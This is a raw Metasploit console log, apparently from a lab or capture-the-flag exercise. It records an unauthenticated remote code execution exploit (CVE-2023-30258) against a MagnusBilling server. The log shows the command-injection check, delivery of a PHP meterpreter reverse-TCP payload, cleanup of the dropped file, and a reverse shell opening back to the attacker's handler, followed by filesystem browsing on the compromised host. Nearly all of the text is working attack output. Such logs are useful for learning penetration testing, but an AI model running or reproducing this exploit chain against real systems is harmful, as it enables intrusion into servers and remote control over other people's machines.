 msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.17.17.19:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.201.89.202:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 5 seconds.
[*] Elapsed time: 5.86 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.201.89.202
[+] Deleted nXnslLaarRloxZsc.php
[*] Meterpreter session 1 opened (10.17.17.19:4444 -> 10.201.89.202:39358) at 2025-10-25 18:22:12 +0530
meterpreter > pwd
/var/www/html/mbilling/lib/icepay
meterpreter > cd /var
meterpreter > pwd
/var
meterpreter > ls
Listing: /var
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2025-05-29 03:08:07 +0530 backups
040755/rwxr-xr-x 4096 dir 2025-05-29 03:27:26 +0530 cache
040755/rwxr-xr-x 4096 dir 2025-10-25 18:16:55 +0530 lib
042775/rwxrwxr-x 4096 dir 2022-12-10 00:45:00 +0530 local
041777/rwxrwxrwx 100 dir 2025-10-25 18:18:15 +0530 lock
040755/rwxr-xr-x 4096 dir 2025-10-25 18:18:30 +0530 log
042775/rwxrwxr-x 4096 dir 2024-03-28 01:11:01 +0530 mail
040755/rwxr-xr-x 4096 dir 2024-03-28 01:11:01 +0530 opt
040755/rwxr-xr-x 860 dir 2025-10-25 18:18:17 +0530 run
040755/rwxr-xr-x 4096 dir 2024-03-28 01:24:04 +0530 spool
041777/rwxrwxrwx 4096 dir 2025-10-25 18:18:15 +0530 tmp
040755/rwxr-xr-x 4096 dir 2024-03-28 01:24:37 +0530 www